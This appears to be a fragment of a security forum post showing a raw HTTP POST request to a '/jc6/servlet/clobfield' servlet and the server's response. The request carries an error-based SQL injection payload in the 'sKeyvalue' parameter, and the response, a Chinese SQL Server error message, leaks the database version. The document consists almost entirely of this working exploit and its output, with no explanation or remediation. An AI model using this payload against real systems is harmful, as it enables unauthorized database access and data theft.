 POST /jc6/servlet/clobfield HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Secure; num=0; JSESSIONID=92B648C026A600CE84D9B3E09F76AA0A
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 113
key=readClob&sImgname=filename&sTablename=FC_ATTACH&sKeyname=djbh&sKeyvalue=1' and 1 =
convert(int,@@version) --+
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 266
5 Date: Tue, 19 Dec 2023 06:17:54 GMT
6 Connection: close
7
8 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
9 Jun 28 2012 08:36:30
10 Copyright (c) Microsoft Corporation
11 Express Edition with Advanced Services (64-bit) on Windows NT 6.2 <X64>
(Build 9200: )
12 ' 转换成数据类型 int 时失败。
先知社区